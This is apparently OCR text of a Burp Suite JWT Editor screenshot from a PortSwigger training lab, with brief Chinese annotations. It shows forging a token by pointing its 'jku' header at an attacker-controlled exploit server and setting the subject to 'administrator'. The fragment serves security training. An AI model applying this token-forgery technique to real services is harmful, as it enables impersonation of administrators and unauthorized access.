 Request
Pretty Raw Hex JSON Web Token
JWT 1 - eyJraWQiOiI0YjZjOTU5MS1lNzUwLTQ2ZDAtOTg2ZC03NGE3MDk4MTh ...
Serialized JWT
DR2hOQJMcgS8IX8z5o4PSldGybS4Gvz28cGOOctd7r1qqnWssMr9aEpvOCobxuBkqrKPW7W7CO_
W3Q_vnk7mADabRE5J17p5ozAFOltiy6l9yT0r3yFTAtiPTZKWh3gGESkLpLDghoJn6kedC_
sP3uvMXipRkhohtMnGi1xE3QHE0AAYm2fWSskQRBOfsSFBEriKYcxJE8SbGvxXe_
KJEmZjcXRxUSrywprIxenduBkfy2qro386H1T2MPQgQNtqQVv6w49YdyU5Hbam5RJg
Copy Decrypt Verify
JWS JWE
创建新的参数，并将EXP利用服务器的URL黏贴到此处
Header
{
"kid": "83886109-a82c-4fac-88a8-9fe41290aa27",
"alg": "RS256",
"jku":"https://exploit-0af8006b03bfeada81e3476f010100e2.expl
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1683541052
}
更改用户信息。
Format JSON
Compact JSON